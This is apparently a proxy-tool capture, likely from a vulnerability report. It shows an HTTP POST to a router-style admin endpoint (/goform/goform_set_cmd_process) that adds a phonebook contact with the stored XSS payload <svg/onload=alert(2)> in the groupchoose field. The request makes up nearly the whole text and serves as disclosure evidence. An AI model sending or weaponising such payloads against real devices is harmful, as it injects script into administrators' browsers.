 Original request Edited request Response
Raw Params Headers Hex
POST /goform/goform_set_cmd_process HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.1/index.html
Content-Length: 217
Connection: close
isTest=false&notCallback=true&goformId=PBM_CONTACT_ADD&location=1&name=00610073006400660061007300640066&mobilephone_num=12312323&add_index_pc=-1&homephone_num=&officephone_num=&email=&groupchoose=<svg/onload=alert(2)>